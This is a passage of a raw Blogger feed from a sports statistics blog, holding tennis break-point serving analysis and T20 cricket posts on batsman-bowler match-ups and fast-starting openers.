href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYQj2WdO1LDBn2PbvU_n6Tciw54NryQ1fgabY1ywj6nCgMIqDT5eVUWEQ2G0ni3j3GIdDfjwA_Vdb-9HbVm-A5phXUAcXa6R4Qdj_aQ22XBlh05HHDaHSKLpnzl3rp200vnkSn_abyt4\/s1600\/bprallywin.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXYQj2WdO1LDBn2PbvU_n6Tciw54NryQ1fgabY1ywj6nCgMIqDT5eVUWEQ2G0ni3j3GIdDfjwA_Vdb-9HbVm-A5phXUAcXa6R4Qdj_aQ22XBlh05HHDaHSKLpnzl3rp200vnkSn_abyt4\/s640\/bprallywin.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWhile we hypothesised earlier that David Goffin was very risk adverse when it came to getting the ball in-play, we can see that he balances this out with a slightly more dominant strategy once he is in a rally. The percentage of points won by Goffin hitting a winner or forcing an error increases by 6.3% on a break point compared to a normal point, suggesting that he looks to dominate the rallies slightly more and look to decide the point himself.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also see Lleyton Hewitt, who appeared to look to go for a bit more on his first serve, presumably with the confidence that he would fancy himself in a rally if necessary on his second serve. We can see that Hewitt really boosts his percentage of winners on break point, suggesting that he prefers to decide break points himself, rather than rely on his opponent.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, we see Roberto Bautista-Agut and Gilles Simon, who appear to prefer to simply get the ball into play and wait for the error from their opponent, rather than risk going for the big shot themselves. However, it appears that the two players have very different success rates here. Gilles Simon sees a big increase in the percentage of points won via opponent unforced error, while Roberto Bautista-Agut actually sees a decrease. One wonders then whether Bautista-Agut takes this risk averse strategy too far and actually makes it easier for his opponent to hit plenty of winners on the big points, rather than giving them time to make mistakes.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWe also see Roger Federer and Novak Djokovic at the bottom here - it appears that they both fancy themselves to outlast most players in a rally situation and are happy to cut down on any mistakes that they might make in exchange for waiting for their opponent to crack.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinally, let us look at how players tend to lose points when we are in a rally on break point:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFAN9MKRm2xCH_nVmbp0wtNBR-2PUYmgeVlDLIHAtpEn3-7YC2slasso-woZSDrw8mjaTihuKoX_azei8jVw-w1iePYONRYO_nI7cS0SSYjAoOd8ExMGjRwsrfOs205Z64oq8vvIo3DUA\/s1600\/bprallylost.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"128\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFAN9MKRm2xCH_nVmbp0wtNBR-2PUYmgeVlDLIHAtpEn3-7YC2slasso-woZSDrw8mjaTihuKoX_azei8jVw-w1iePYONRYO_nI7cS0SSYjAoOd8ExMGjRwsrfOs205Z64oq8vvIo3DUA\/s640\/bprallylost.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is interesting to see that John Isner topping the list here. Isner actually increases his points won by aces and unreturned serves by 5.8%, but we also see here that he is able to reduce the percentage of points that he loses via unforced errors as well. It seems as though he goes big on the first serve to try and win the point early, but if that does not succeed, then he is happy to go more risk averse and make sure that he does not throw the point away himself with an unforced error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe presence of David Goffin toward the bottom backs up our earlier theory that he plays conservative on the serve to ensure that he gets into a rally, then plays far more aggressive during the rally itself, increasing both his percentage of winners and unforced errors, which could easily increase as a result of looking to hit bigger shots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOne name that it is worth noting is Bernard Tomic. He appears near the top of all three tables - he hits more first serves, wins more of those first serve points, hits far more winners and hits fewer unforced errors on break points. That is a remarkable combination of statistics for a player that is not exactly renowned for his mental strength. Perhaps the pressure of break points concentrates his mind more?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvAJZInu3Jk4cPd7QX8TpIhGgvKZhRPyLpOrH6gBFsNoE9YmDtKW20PwQQRLPuKZ8sdB1ldPO_6VSXdxAyy_Osl7VLKeUJ3CHMacbqwL_DJfxtMkgBF2u0M-pslnTPeOkcQqabEqpadY\/s1600\/rba.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhmvAJZInu3Jk4cPd7QX8TpIhGgvKZhRPyLpOrH6gBFsNoE9YmDtKW20PwQQRLPuKZ8sdB1ldPO_6VSXdxAyy_Osl7VLKeUJ3CHMacbqwL_DJfxtMkgBF2u0M-pslnTPeOkcQqabEqpadY\/s640\/rba.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nOn the flip side, Roberto Bautista-Agut does not come out of this looking great. He hits slightly more first serves, but a 10.2% decrease in first serve points won suggest that he takes a lot off the first serve. He hits fewer winners himself, but allies that with a big increase in unforced errors and also loses more points to opponent winners. It seems as though he simply plays far too passively and allows his opponent too many chances to hit winners and force the error.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nGoing forward, there are two areas that I intend to look at. Firstly, it would be interesting to look at serve placement in association with the first serve stats that we have seen already. One would imagine that those players that hit more first serves would hit more into the middle of the box as safer serves, but it would be interesting to see. The other thing is to look at how a player's risk profile translates to when they create break points on their opponent's serve. Do the risk averse players on their own serve also play conservatively on their own break point chances or are there difference?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-size: x-small;\"\u003E\u003Ci\u003ENote: you can see the summary data for all players with 100+ break points faced \u003Ca href=\"https:\/\/docs.google.com\/spreadsheets\/d\/1gH8Cs7P1e5rcfS21r9qN5bTnAmL-T85TWJIE5Aly5ks\/edit?usp=sharing\"\u003Ehere\u003C\/a\u003E...\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/332809663979872858\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/break-point-serving-analysis.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/332809663979872858"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/332809663979872858"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/break-point-serving-analysis.html","title":"How do players approach break points on their own serve?"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguY3r3uy6NqW_wJx5sz9Fq9ldtjp4vTLrK_cRJIaSlSQRkydYESlByS_jLinKIaHwdXU64NtVF3XMYIDaM3X4BJO49qGHq03zviipxHS84ws6gt5E03OxIHCdPDQf6Zavythc5K231Zx0\/s72-c\/tomic.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1523297650096944556"},"published":{"$t":"2016-09-09T09:48:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:54.290+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bowling"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Looking at T20 Batsman-Bowler Combinations"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nHaving looked previously at some of the top ranked T20 batsmen and bowlers in cricket based on my new ranking system, I thought it would be interesting to delve slightly deeper into a few of the players and take a more detailed look at how certain batsmen perform against certain bowlers, and vice versa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s1600\/narineab.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"223\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s400\/narineab.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nObviously, when we are looking at specific pairings of batsmen and bowlers, we are looking at relatively limited sample sizes, but it should still give us an idea of whether certain batsmen enjoy facing certain bowlers or whether they have particular bowlers that they struggle against.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLet us start off with the #1 rated batsman in T20 cricket - Chris Gayle. Being a player that has played a huge amount of T20 cricket over the past five years, there are actually no fewer than 38 bowlers in this period that have bowled 30+ legal deliveries at Gayle (as an aside, there are a grand total of 329 different bowlers that have bowled at least one delivery to the legendary West Indian in my database). The table below shows the highest strike rates for Gayle against particular bowlers:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztsdf1JUoAHbeQs0BxcFDyDhKtTXD_UoEfb9yVxqC3PEeZcRp5Rpj7RRvvFdKLIoE3gWNH8azf_WGvZ08YhAB6eEUfBG4-hS6qz1WCsmdH8fr411I38N1cD7iIUSy2PEmohmdan5ADTA\/s1600\/top10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjztsdf1JUoAHbeQs0BxcFDyDhKtTXD_UoEfb9yVxqC3PEeZcRp5Rpj7RRvvFdKLIoE3gWNH8azf_WGvZ08YhAB6eEUfBG4-hS6qz1WCsmdH8fr411I38N1cD7iIUSy2PEmohmdan5ADTA\/s640\/top10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nChris Gayle is a fearsome hitter of spin bowling, so it is no surprise to see a host of spin bowlers with some awful figures against him. Glenn Maxwell has conceded no fewer than 70 runs in 30 deliveries against Gayle, while Samuel Badree, the #1 rated bowler in the ICC ratings and #13 in my ratings, has also struggled, conceding a boundary every 2.33 deliveries. Dwayne Bravo has bowled a huge 79 balls to Chris Gayle, conceding 21 boundaries, but dismissing him on six occasions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsChvHYlVkJ0ZU9DX-vxYQUDfQu9QSsh1AFMUIgxHqnQ69-tIsCnUCEjc9ji8p3wz-h2rgpTAMR-_hq1BxuRXmv6kaWhWn8Dtj9R-Yp2J5WjiaYHRwZrrn7ovZCZ-jZWA7nJFKWkFJqb8\/s1600\/bottom10gayle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsChvHYlVkJ0ZU9DX-vxYQUDfQu9QSsh1AFMUIgxHqnQ69-tIsCnUCEjc9ji8p3wz-h2rgpTAMR-_hq1BxuRXmv6kaWhWn8Dtj9R-Yp2J5WjiaYHRwZrrn7ovZCZ-jZWA7nJFKWkFJqb8\/s640\/bottom10gayle.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAt the other end of the scale, Lasith Malinga has conceded just 29 runs in 53 balls at Gayle, which is really very impressive. Admittedly, he does benefit from bowling to Gayle early in his innings before he really gets going, but it is still hugely admirable.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThree spinners in particular here really stand out - Mohammad Hafeez, Sunil Narine and Ravichandran Ashwin. Given the way that Gayle can destroy spin bowling, the fact that the three of them combined have conceded just 102 runs in 144 balls at Gayle with just 9 fours and one six in those deliveries is very impressive. Whether Gayle has a real problem against those bowlers or whether he has the confidence in himself to just see off the star bowlers of the opposition, the data cannot tell us, but it is interesting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, if Chris Gayle struggles to score off Lasith Malinga, let us look at the batsmen that can. The table below shows the top 10 SRs of players to have faced at least 24 balls from Malinga:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvpg1S8Zd5zXr7_CBsNsPMePPrD0xPlOT90N7do4BNY8-MGL0Ko4tE4TefFCRPuWEg-5I3PK74izkQmRJrXW7rERXkl17hdVsF5Svtp-wa8Xjre-LeLf6fLV_Yn0h_XZFeGdK0okxYxU\/s1600\/malingatop.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZvpg1S8Zd5zXr7_CBsNsPMePPrD0xPlOT90N7do4BNY8-MGL0Ko4tE4TefFCRPuWEg-5I3PK74izkQmRJrXW7rERXkl17hdVsF5Svtp-wa8Xjre-LeLf6fLV_Yn0h_XZFeGdK0okxYxU\/s640\/malingatop.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn AB de Villiers, MS Dhoni and Shahid Afridi, we have a trio of three very destructive hitters at the end of the innings that have been able to score runs off Malinga, often mentioned in the debate about the greatest death bowlers in the history of T20 cricket. However, interestingly it is Marlon Samuels that tops the list, having hit a huge five sixes off Malinga in just 28 deliveries (all the other batsmen to have faced 24+ balls have 16 sixes combined off 956 balls). It was his memorable innings of 78(56) in the World Cup T20 Final in 2012 that did the damage here, when he took 39 runs off 11 balls from Lasith Malinga in what would be a match-winning innings.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo, we saw earlier that another bowler that Gayle struggled against is Sunil Narine, the #2 bowler in my ratings. However, he is far from the only batsman to struggle against Narine. Indeed, of the 29 batsmen to have faced at least 30+ deliveries from Narine, just 9 of them have a strike-rate of greater than 100.0. There are only four batsmen to have a strike rate of greater than 130.0 against Narine - JP Duminy and David Warner (both 133.3), AB de Villiers (140.0) and Suresh Raina (147.4).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are actually no fewer than 7 of the 29 batsmen that Narine has over 50% dot balls against as well - Martin Guptill (51.5%), Dwayne Bravo (51.6%), Chris Gayle (51.9%), Marlon Samuels (53.1%), Naman Ojha (55.9%), Darren Sammy (57.6%) and Yuvraj Singh (64.4%). Interestingly, we find four of Narine's West Indian teammates in here, which suggests that facing him regularly in the nets does not seem to help in terms of being able to score runs off of him.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn Malinga and Narine, we have looked at two of the top T20 bowlers in world cricket. One name that has appeared in being able to score quickly off both of them is AB de Villiers, the #5 rated batsman in my rankings. Let us look at bowlers that he has scored particularly well against:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Wdwtr_hcQl-GYqWfRnZ9wjJxuB-sLDrLhTbwYfeQqLrFgcimTzx3oHlqk0tjNSk9FnhBZfmf4U5yBTOG1dw8S4KVlzzgaePdPV_D4NlSSALmJuKKJWJrMkVTUIZ8Qz1Zc_QMz3XtcvY\/s1600\/ABtop10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4Wdwtr_hcQl-GYqWfRnZ9wjJxuB-sLDrLhTbwYfeQqLrFgcimTzx3oHlqk0tjNSk9FnhBZfmf4U5yBTOG1dw8S4KVlzzgaePdPV_D4NlSSALmJuKKJWJrMkVTUIZ8Qz1Zc_QMz3XtcvY\/s640\/ABtop10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt is safe to say that there are more than a few bowlers that AB de Villiers has obliterated over the past five years. His South African teammate, Dale Steyn, is an interesting one - for a bowler than scored reasonably well in the economy part of the bowling ratings, he has been destroyed by AB de Villiers, conceding an extraordinary five sixes from just 19 balls.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-UN4ZxjNAEO7VVLxWvzIHSItz_EndxFa2mGilBGrvnGY61CeKqY1jWH_vVZRNurY8ZAfHyeW8oILyhxXTNQEeyLhMy-rn7U7kc4DOLidw_spiTlDVBcmY5AzC1gtiblY8CtNVS37BJkE\/s1600\/ABbottom10.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-UN4ZxjNAEO7VVLxWvzIHSItz_EndxFa2mGilBGrvnGY61CeKqY1jWH_vVZRNurY8ZAfHyeW8oILyhxXTNQEeyLhMy-rn7U7kc4DOLidw_spiTlDVBcmY5AzC1gtiblY8CtNVS37BJkE\/s640\/ABbottom10.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIt turns out that there are just six bowlers with 18+ balls at AB de Villiers to restrict him to a SR of less than 100.0. Indeed, Piyush Chawla has conceded just 27 runs from 30 balls against de Villiers, while dismissing him three times (joint-highest with Ashwin, Mathews and Balaji).\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, when it comes to destructive batsmen, there are few more devastating than Andre Russell. The table below shows the 11 bowlers that have bowled 20+ balls to Russell in the past five years:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAteEQ5RNxs8X0mplrBaHQ4egQVqNgJFfXEQUYG-_lrImh8CBxtTYuhSNc44kdMQrvbO4pM6qMDQvlM10TUqzE3oWjRt1Cg61SWe258SK69QVEPwW6WFV20wMhOD5wy5UkW57UfZBWTts\/s1600\/russell.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"194\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAteEQ5RNxs8X0mplrBaHQ4egQVqNgJFfXEQUYG-_lrImh8CBxtTYuhSNc44kdMQrvbO4pM6qMDQvlM10TUqzE3oWjRt1Cg61SWe258SK69QVEPwW6WFV20wMhOD5wy5UkW57UfZBWTts\/s640\/russell.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWith the exception of Sunil Narine, Andre Russell has a SR of upward of 150.0 against every bowler to have bowled regularly to him. Indeed, against five of the eleven, he has a SR of above 200.0, which is quite simply incredible. That Sunil Narine has only conceded a single boundary in 30 balls to Andre Russell just goes to show why he is undoubtedly one of the all-time great T20 bowlers.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sportdw.com\/feeds\/1523297650096944556\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-batsman-bowler-combinations.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1523297650096944556"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5319624793909672042\/posts\/default\/1523297650096944556"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sportdw.com\/2016\/09\/t20-batsman-bowler-combinations.html","title":"Looking at T20 Batsman-Bowler Combinations"}],"author":[{"name":{"$t":"Ian Dorward"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12915714073751444741"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigmC8kVfkRA3r8SC1JHiMURTHeo54i_qruV364piCyixUyx7Ebxgzj8o71ddPMBQ7S1tu1WKZvinIhhU8JdmYd4cpNxB8i6kSd6qqNh_hqpO4FCZh5IL8s5bIJEA6ff6-i2kMVB5akeJs\/s72-c\/narineab.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5319624793909672042.post-1568017971491565777"},"published":{"$t":"2016-09-08T09:13:00.000+02:00"},"updated":{"$t":"2021-02-17T14:51:09.854+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"batting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"T20 Cricket"}],"title":{"type":"text","$t":"Which T20 Batsmen Are Fast Starters?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nIn T20 cricket, getting off to a good start can be very important when it comes to setting a formidable total, but at the same time, different players need different amounts of time to really settle in before they can really start to play their shots.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn this article, I want to look at a selection of 20 different opening batsmen from seven different countries, all of whom have played plenty of T20 cricket across multiple different competitions over the past five years. In particular, I want to focus on the first 30 deliveries that they face. Obviously, the majority of T20 innings from opening batsmen are likely to last less than 30 deliveries and once a batsmen has reached his 31st ball, you would hope that he is in a position to really go on the attack, but we will look at that in more detail in a future article.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTo begin with, let us get an overview of all 20 batsmen and their overall strike rate after each delivery in this 30-ball spell:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s1600\/overallsrgraph.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBjxzr_96MObjw1NIZt2zmQzWwfdzO9zCYRxkOKJsbofNzUbB0WK4hGgYF0WtETpGh0odwb7-PTvnKg2tC8unQWxl9II-3pmNmhO3MiFE_bqQVLQOa8LQbnnUyyJdBtDpLR7lf2Elpy3U\/s640\/overallsrgraph.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAs we can see, virtually all the batsmen rapidly increase their overall strike rate over the first 10 balls that they face, at which point it begin to flatten out for the majority of batsmen. What this chart effectively shows is the score that we would expect a batsman to be on having faced a set number of deliveries. For example, with a strike-rate of 104.2 after 10 balls, we would expect Ahmed Shehzad to be on 10.42 runs, whereas with a strike-rate of 123.1, Aaron Finch would expect to be on 12.31 runs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nObviously, the most aggressive batsmen also tend to have a higher risk of being dismissed, so in terms of an opening partnership, you might be looking to pair an aggressive batsmen that will get the scoreboard moving immediately with a slightly more gradual batsman, who may need a few balls to really settle before steadily increasing his strike rate.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you have two slow starters, you potentially run the risk of finding yourself in a concerning position if they both fall after around 10-15 balls each at a run-a-ball and it increases the pressure on the players coming in afterwards.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo that initial chart is quite difficult to pick out individual players, so let us take a look at a few groups of players at a time. Firstly, we shall look at the four English players in the group - the current England opening pair of Alex Hales and Jason Roy, plus two former England internationals in Luke Wright and Michael Lumb:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHNUudM9_4lvv7f3ClAkzahznwWmaCGy0B3sm95Au5HXRdTmgIk6u0VK_Dz_3_fA8n2ovYrpVqu9N0Hk4jiJ-FGX-QtOzVSydmudGX6-skjugj4i9em9C2Swd53uFxCaRecPTVK2TcV4\/s1600\/englishsrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgVHNUudM9_4lvv7f3ClAkzahznwWmaCGy0B3sm95Au5HXRdTmgIk6u0VK_Dz_3_fA8n2ovYrpVqu9N0Hk4jiJ-FGX-QtOzVSydmudGX6-skjugj4i9em9C2Swd53uFxCaRecPTVK2TcV4\/s640\/englishsrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nWe can see that the four players split into two pairings in this chart. The pair of Jason Roy and Alex Hales are both very fast starters, not only compared to the other English players, but compared to all of the opening batsmen in the sample. After five balls, Roy and Hales are 3rd and 4th respectively, but we can see that Luke Wright and Michael Lumb take a couple more deliveries to get moving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHaving said that, we can see that both Michael Lumb and, particularly, Luke Wright, increase their strike rate rapidly after the first couple of deliveries and it is also interesting to note that all three of Roy, Lumb and Wright are among some of the faster scorers through 20 deliveries. One concern for Alex Hales might be that his eventual strike rate is only around the middle of the pack, but at least he does reach that strike rate rapidly rather than eating up deliveries.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX5ZTwSf1EvAgtwJmrKgWbegvW__s24vRfThqKXyrbIyBWTk9YGQo9nluaCDPFKS4FXIy4tXG6qJhwYDaqtmYCEj8YeaE7ur7fLg6qBBNlywwIIW2rZ3rvtpaDgpD3_A_N2GoD22GXR28\/s1600\/indiasrchart.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"284\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhX5ZTwSf1EvAgtwJmrKgWbegvW__s24vRfThqKXyrbIyBWTk9YGQo9nluaCDPFKS4FXIy4tXG6qJhwYDaqtmYCEj8YeaE7ur7fLg6qBBNlywwIIW2rZ3rvtpaDgpD3_A_N2GoD22GXR28\/s640\/indiasrchart.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nNext, let us look at the Indian batsmen. The immediate concern for India is that all their openers in this sample - Virat Kohli, Shikhar Dhawan, Rohit Sharma and Ajinkya Rahane - are all close to the bottom of the group in terms of strike rate. None of them are particularly rapid starters and none have a particularly high top gear in terms of making big scores in general. Admittedly, Rohit Sharma has hit a couple of incredible innings over the years, but those are not all that 